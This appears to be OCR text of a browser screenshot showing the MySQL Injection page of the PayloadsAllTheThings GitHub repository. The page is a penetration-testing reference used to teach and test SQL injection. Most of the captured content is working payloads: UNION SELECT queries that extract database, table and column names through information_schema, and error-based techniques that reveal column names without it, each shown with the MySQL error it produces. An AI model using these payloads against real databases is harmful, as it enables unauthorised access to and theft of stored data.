 Safari File Edit View History Bookmarks Develop Window Help
20
352 KB/s
8 KB/s
EXIT
github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MySQL%20Injection.md#extract-
2 of 75
Files
master
Go to file
t
SQL Injection
Images
Intruder
BigQuery Injection.md
Cassandra Injection.md
DB2 Injection.md
HQL Injection.md
MSSQL Injection.md
MySQL Injection.md
OracleSQL Injection.md
PostgreSQL Injection.md
README.md
SQLite Injection.md
Server Side Include Injection
Server Side Request Forgery
Server Side Template Injection
Tabnabbing
Type Juggling
Upload Insecure Files
Web Cache Deception
Web Sockets
XPATH Injection
Documentation • Share feedback
PayloadsAllTheThings / SQL Injection / MySQL Injection.md
Preview Code Blame 698 lines (522 loc) · 33.6 KB Code 55% faster with GitHub Copilot
Extract database with information_schema
Then the following codes will extract the databases'name, tables'name, columns'name.
UniOn Select 1,2,3,4,...,gRoUp_cOncaT(0x7c,schema_name,0x7c)+fRoM+information_schema.schemata
UniOn Select 1,2,3,4,...,gRoUp_cOncaT(0x7c,table_name,0x7C)+fRoM+information_schema.tables+wHeRe+table_schema=...
UniOn Select 1,2,3,4,...,gRoUp_cOncaT(0x7c,column_name,0x7C)+fRoM+information_schema.columns+wHeRe+table_name=...
UniOn Select 1,2,3,4,...,gRoUp_cOncaT(0x7c,data,0x7C)+fRoM+...
Extract columns name without information_schema
Method for MySQL >= 4.1.
First extract the column number with
?id=(1)and(SELECT * from db.users)=(1)
-- Operand should contain 4 column(s)
Then extract the column name.
?id=1 and (1,2,3,4) = (SELECT * from db.users UNION SELECT 1,2,3,4 LIMIT 1)
--Column 'id' cannot be null
Method for MySQL 5
-1 UNION SELECT * FROM (SELECT * FROM users JOIN users b)a
--#1060 - Duplicate column name 'id'
-1 UNION SELECT * FROM (SELECT * FROM users JOIN users b USING(id))a
-- #1060 - Duplicate column name 'name'
-1 UNION SELECT * FROM (SELECT * FROM users JOIN users b USING(id,name))a
...